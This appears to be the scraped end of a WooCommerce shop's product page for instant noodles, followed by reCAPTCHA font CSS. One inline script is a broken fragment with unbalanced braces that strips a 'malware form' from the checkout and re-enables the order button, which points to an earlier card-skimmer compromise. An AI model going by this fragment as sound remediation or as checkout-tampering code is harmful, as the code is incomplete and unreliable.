/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fd5db6de40"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32806,"title":"Inst.%20nudler%20sojasovs%2C%2022x83g%2C%20Oyakata%2C%20POL%20%E2%80%93%20KFT","excerpt":"22x83g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/11\/50986k_1_50986k.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fd5db6de40"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32806,"title":"Inst.%20nudler%20sojasovs%2C%2022x83g%2C%20Oyakata%2C%20POL%20%E2%80%93%20KFT","excerpt":"22x83g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/11\/50986k_1_50986k.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"e9e553b2ed","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=czpbptuoq07m
body_size: 48327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
